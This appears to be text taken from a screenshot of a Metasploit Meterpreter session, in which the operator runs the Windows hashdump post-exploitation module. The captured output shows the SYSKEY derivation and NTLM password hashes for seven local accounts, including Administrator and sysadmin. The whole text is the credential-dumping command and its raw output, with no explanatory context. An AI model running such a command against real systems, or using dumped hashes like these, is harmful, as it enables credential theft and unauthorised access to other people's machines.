 meterpreter > run post/windows/gather/hashdump
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY ec022a77f903a7e69e603e0c84634ff0...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:20ff0389f84bdbf9ce6fc36af6993b63:::
IEUser:1000:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
sshd:1002:aad3b435b51404eeaad3b435b51404ee:42760776cade85fd98103a0f44437800:::
sysadmin:1003:aad3b435b51404eeaad3b435b51404ee:1b0887065266355533da81dc859d3fc1:::